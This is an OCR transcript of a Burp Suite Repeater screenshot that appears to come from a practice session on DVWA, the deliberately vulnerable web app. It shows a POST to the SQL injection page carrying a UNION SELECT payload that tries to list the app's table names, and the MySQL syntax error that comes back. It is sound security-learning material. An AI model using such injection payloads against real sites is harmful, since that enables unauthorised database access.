 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.10 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.153.139 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.153.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 102
9 Origin: http://192.168.153.139
10 Connection: close
11 Referer: http://192.168.153.139/DVWA-master/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=pe7bgjj20cf3qeec3med90grm2
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1 UNION SELECT 1,table_name from information_schema.tables where
table_schema='dvwa'#&Submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Mar 2025 12:07:01 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 166
11
12 <pre>
You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use
near '\'dvwa\'#' at line 1
</pre>
? admin 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (13)
Response Headers (9)
Done 520 bytes | 80 millis
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
P 英 20:07
2025/3/21